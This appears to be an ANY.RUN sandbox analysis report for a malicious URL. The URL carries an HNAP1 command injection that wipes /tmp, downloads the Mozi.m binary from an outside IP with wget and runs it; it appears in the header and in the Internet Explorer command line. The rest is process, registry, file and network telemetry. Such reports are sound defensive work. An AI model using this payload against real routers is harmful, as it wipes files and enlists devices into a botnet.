


| URL: | http://purenetworks.com/HNAP1/`cd%20/tmp%20&&%20rm%20-rf%20*%20&&%20wget%20http://182.113.20.120:50008/Mozi.m%20&&%20chmod%20777%20/tmp/Mozi.m%20&&%20/tmp/Mozi.m` |
| Full analysis: | https://app.any.run/tasks/3dc64a19-0d92-4916-845a-db059c66b648 |
| Verdict: | Malicious activity |
| Analysis date: | March 24, 2024, 23:32:54 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | E57C47D4F7B6686CC99C59FFE0FB22B3 |
| SHA1: | 1E5AC7D907172135CD0A437F59ECC17FA09AB970 |
| SHA256: | 82B82F0B154C0AB7364DFD73E107F7CA7D757B136261B1DF3FDF20F07D227436 |
| SSDEEP: | 3:N1KOQXALrMsK3e8ByzAXVfyVgYUDyVXXn31KlbELFmPCILXVDpSh8K08LXVZK08F:COXrMsKu8wsXE2YUmR3AuCfShbvmh |
MALICIOUS
No malicious indicators.SUSPICIOUS
Process drops legitimate windows executable
- msdt.exe (PID: 2156)
- msdt.exe (PID: 2480)
Reads settings of System Certificates
- msdt.exe (PID: 2156)
- msdt.exe (PID: 2480)
Reads the Internet Settings
- sdiagnhost.exe (PID: 240)
- sdiagnhost.exe (PID: 3800)
- msdt.exe (PID: 2156)
- sdiagnhost.exe (PID: 2344)
- sdiagnhost.exe (PID: 3564)
Process uses IPCONFIG to discover network configuration
- sdiagnhost.exe (PID: 240)
- sdiagnhost.exe (PID: 2344)
Uses ROUTE.EXE to obtain the routing table information
- sdiagnhost.exe (PID: 240)
- sdiagnhost.exe (PID: 2344)
INFO
Application launched itself
- iexplore.exe (PID: 2120)
Reads the software policy settings
- msdt.exe (PID: 2156)
- msdt.exe (PID: 2480)
Drops the executable file immediately after the start
- msdt.exe (PID: 2156)
- msdt.exe (PID: 2480)
Reads security settings of Internet Explorer
- sdiagnhost.exe (PID: 240)
- msdt.exe (PID: 2156)
- sdiagnhost.exe (PID: 3800)
- sdiagnhost.exe (PID: 2344)
- msdt.exe (PID: 2480)
- sdiagnhost.exe (PID: 3564)
Create files in a temporary directory
- sdiagnhost.exe (PID: 240)
- msdt.exe (PID: 2156)
- makecab.exe (PID: 2112)
- msdt.exe (PID: 2480)
- makecab.exe (PID: 1504)
- sdiagnhost.exe (PID: 2344)
Creates files or folders in the user directory
- msdt.exe (PID: 2156)
- msdt.exe (PID: 2480)
Manual execution by a user
- rundll32.exe (PID: 1936)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
56
Monitored processes
16
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 240 | C:\Windows\System32\sdiagnhost.exe -Embedding | C:\Windows\System32\sdiagnhost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Scripted Diagnostics Native Host Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 296 | "C:\Windows\System32\control.exe" /name Microsoft.Troubleshooting /page "resultPage?keywords=+;NetworkDiagnostics" | C:\Windows\System32\control.exe | — | msdt.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Control Panel Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1504 | "C:\Windows\system32\makecab.exe" /f NetworkConfiguration.ddf | C:\Windows\System32\makecab.exe | — | sdiagnhost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Cabinet Maker Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1736 | "C:\Windows\system32\ROUTE.EXE" print | C:\Windows\System32\ROUTE.EXE | — | sdiagnhost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Route Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1936 | "C:\Windows\System32\rundll32.exe" werconcpl.dll, LaunchErcApp -queuereporting | C:\Windows\System32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2112 | "C:\Windows\system32\makecab.exe" /f NetworkConfiguration.ddf | C:\Windows\System32\makecab.exe | — | sdiagnhost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Cabinet Maker Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2120 | "C:\Program Files\Internet Explorer\iexplore.exe" "http://purenetworks.com/HNAP1/`cd%20/tmp%20&&%20rm%20-rf%20*%20&&%20wget%20http://182.113.20.120:50008/Mozi.m%20&&%20chmod%20777%20/tmp/Mozi.m%20&&%20/tmp/Mozi.m`" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2156 | -modal 1114548 -skip TRUE -path C:\Windows\diagnostics\system\networking -af C:\Users\admin\AppData\Local\Temp\NDF414A.tmp -ep NetworkDiagnosticsWeb | C:\Windows\System32\msdt.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Diagnostics Troubleshooting Wizard Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2336 | "C:\Windows\system32\ROUTE.EXE" print | C:\Windows\System32\ROUTE.EXE | — | sdiagnhost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Route Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2344 | C:\Windows\System32\sdiagnhost.exe -Embedding | C:\Windows\System32\sdiagnhost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Scripted Diagnostics Native Host Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
28 184
Read events
27 976
Write events
172
Delete events
36
Modification events
| (PID) Process: | (2120) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPDaysSinceLastAutoMigration |
Value: 1 | |||
| (PID) Process: | (2120) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchLowDateTime |
Value: | |||
| (PID) Process: | (2120) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchHighDateTime |
Value: 31096387 | |||
| (PID) Process: | (2120) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: | |||
| (PID) Process: | (2120) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 31096387 | |||
| (PID) Process: | (2120) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2120) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2120) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2120) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2120) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
8
Suspicious files
51
Text files
99
Unknown types
13
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2156 | msdt.exe | C:\Users\admin\AppData\Local\Temp\SDIAG_7b7ed4ff-abcd-4f3e-94fa-16818afb893b\DiagPackage.diagpkg | xml | |
MD5:C9FB87FA3460FAE6D5D599236CFD77E2 | SHA256:CDE728C08A4E50A02FCFF35C90EE2B3B33AB24C8B858F180B6A67BFA94DEF35F | |||
| 2156 | msdt.exe | C:\Users\admin\AppData\Local\Temp\SDIAG_7b7ed4ff-abcd-4f3e-94fa-16818afb893b\InteractiveRes.ps1 | text | |
MD5:25B8543DBF571F040118423BC3C7A75E | SHA256:D78E6291D6F27AC6FEBDCF0A4D5A34521E7F033AF8875E026DF21BA7513AB64A | |||
| 2156 | msdt.exe | C:\Users\admin\AppData\Local\Temp\SDIAG_7b7ed4ff-abcd-4f3e-94fa-16818afb893b\NetworkDiagnosticsTroubleshoot.ps1 | text | |
MD5:1D192CE36953DBB7DC7EE0D04C57AD8D | SHA256:935A231924AE5D4A017B0C99D4A5F3904EF280CEA4B3F727D365283E26E8A756 | |||
| 2120 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\NDF414A.tmp | binary | |
MD5:E1B6E20B69E40BF2E83DF65EA9FC5CE4 | SHA256:E9E959FB2C2C65A0345423B7790670600676027C7109F4BEB456C9E5BF38B39E | |||
| 2156 | msdt.exe | C:\Users\admin\AppData\Local\Temp\SDIAG_7b7ed4ff-abcd-4f3e-94fa-16818afb893b\UtilityFirewall.ps1 | text | |
MD5:B004AFC224E9216115EC3B0BF5D43BA2 | SHA256:31B97632CA31D1BB21917A07757B2FF415DBB6A4E7DD7B533ECC52431ACF65B5 | |||
| 2156 | msdt.exe | C:\Users\admin\AppData\Local\Temp\SDIAG_7b7ed4ff-abcd-4f3e-94fa-16818afb893b\NetworkDiagnosticsVerify.ps1 | text | |
MD5:C0BB6343BD0F6F9B46B33E4B66106953 | SHA256:EB9BC61668A93759D0127A11CDFC03E924100D69C7E6457FEAA89330474C90C3 | |||
| 2156 | msdt.exe | C:\Users\admin\AppData\Local\Temp\SDIAG_7b7ed4ff-abcd-4f3e-94fa-16818afb893b\DiagPackage.dll | executable | |
MD5:2433E09C08C21455000F7E36D7653759 | SHA256:EA9400E719FB15CD82D5DAB4B7D8E3870BB375BBE11BB95B0D957A84FEE2891C | |||
| 2156 | msdt.exe | C:\Users\admin\AppData\Local\Temp\SDIAG_7b7ed4ff-abcd-4f3e-94fa-16818afb893b\HTInteractiveRes.ps1 | text | |
MD5:C25ED2111C6EE9299E6D9BF51012F2F5 | SHA256:8E326EE0475208D4C943D885035058FAD7146BBA02B66305F7C9F31F6A57E81B | |||
| 240 | sdiagnhost.exe | C:\Users\admin\AppData\Local\Temp\C8794E9D-F970-4D69-9B72-6067FB3A8100.Diagnose.0.etl | binary | |
MD5:4651B4916BF48272B4573F9325BC66E0 | SHA256:6D5667A26B87E264CCF3BA45B0548407FF782BF62FF2F2DF72D76CDECB97C758 | |||
| 2156 | msdt.exe | C:\Users\admin\AppData\Local\Temp\SDIAG_7b7ed4ff-abcd-4f3e-94fa-16818afb893b\result\results.xsl | xml | |
MD5:310E1DA2344BA6CA96666FB639840EA9 | SHA256:67401342192BABC27E62D4C1E0940409CC3F2BD28F77399E71D245EAE8D3F63C | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
19
DNS requests
25
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2120 | iexplore.exe | GET | 304 | 217.20.57.20:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?dca56d26e7d9ce15 | unknown | — | — | unknown |
2120 | iexplore.exe | GET | 304 | 217.20.57.20:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?4ad9b1827f1f75f1 | unknown | — | — | unknown |
2120 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAzlnDD9eoNTLi0BRrMy%2BWU%3D | unknown | binary | 313 b | unknown |
1080 | svchost.exe | GET | 200 | 217.20.57.36:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?07f4511d6423f7b6 | unknown | compressed | 67.5 Kb | unknown |
2120 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | binary | 471 b | unknown |
2120 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA177el9ggmWelJjG4vdGL0%3D | unknown | binary | 471 b | unknown |
1080 | svchost.exe | GET | 304 | 217.20.57.36:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?cc7ddba213e76919 | unknown | compressed | 67.5 Kb | unknown |
2120 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | binary | 471 b | unknown |
2120 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAxq6XzO1ZmDhpCgCp6lMhQ%3D | unknown | binary | 471 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | unknown |
2120 | iexplore.exe | 23.222.16.75:443 | www.bing.com | Akamai International B.V. | US | unknown |
828 | svchost.exe | 192.168.100.2:53 | — | — | — | whitelisted |
2120 | iexplore.exe | 217.20.57.20:80 | ctldl.windowsupdate.com | — | US | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2120 | iexplore.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
2120 | iexplore.exe | 152.199.19.161:443 | iecvlist.microsoft.com | EDGECAST | US | whitelisted |
1080 | svchost.exe | 217.20.57.36:80 | ctldl.windowsupdate.com | — | US | unknown |
2120 | iexplore.exe | 204.79.197.200:443 | ieonline.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
2120 | iexplore.exe | 2.18.97.227:443 | go.microsoft.com | Akamai International B.V. | FR | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
purenetworks.com |
| unknown |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
www.purenetworks.com |
| unknown |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
iecvlist.microsoft.com |
| whitelisted |
r20swj13mr.microsoft.com |
| whitelisted |
ieonline.microsoft.com |
| whitelisted |
go.microsoft.com |
| whitelisted |